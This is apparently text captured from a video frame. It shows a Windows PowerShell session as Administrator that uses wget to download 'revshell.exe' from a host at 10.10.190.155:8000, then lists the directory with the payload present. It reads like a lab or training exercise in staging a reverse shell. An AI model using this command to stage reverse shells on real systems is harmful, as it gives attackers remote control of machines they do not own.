 :\Users\Administrator> wget http://10.10.190.155:8000/revshell.exe -O revshell.exe
:\Users\Administrator> dir
Directory: C:\Users\Administrator
LastWriteTime Length Name
------------- ------ ----
-- 3/17/2021 3:13 PM 3D Objects
-- 3/17/2021 3:13 PM Contacts
-- 6/8/2022 4:40 AM Desktop
-- 5/29/2022 12:07 AM Documents
-- 5/29/2022 12:07 AM Downloads
-- 3/17/2021 3:13 PM Favorites
-- 3/17/2021 3:13 PM Links
-- 3/17/2021 3:13 PM Music
-- 3/17/2021 3:13 PM Pictures
-- 3/17/2021 3:13 PM Saved Games
-- 3/17/2021 3:13 PM Searches
-- 3/17/2021 3:13 PM Videos
-- 1/25/2024 11:28 PM 7168 revshell.exe
:\Users\Administrator> _